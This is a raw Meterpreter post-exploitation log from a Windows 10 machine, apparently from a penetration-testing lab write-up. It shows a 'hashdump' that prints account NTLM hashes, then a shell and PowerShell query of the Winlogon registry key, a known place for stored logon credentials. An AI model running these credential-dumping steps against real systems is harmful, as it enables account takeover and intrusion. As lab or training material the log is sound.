 meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1001:aad3b435b51404eeaad3b435b51404ee:387603168c9409ec3d31b12f096e2506:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2071741944a5d1502c7d20ed2027959f:::
meterpreter > shell
Process 1804 created.
Channel 3 created.
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> get-itemproperty -path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"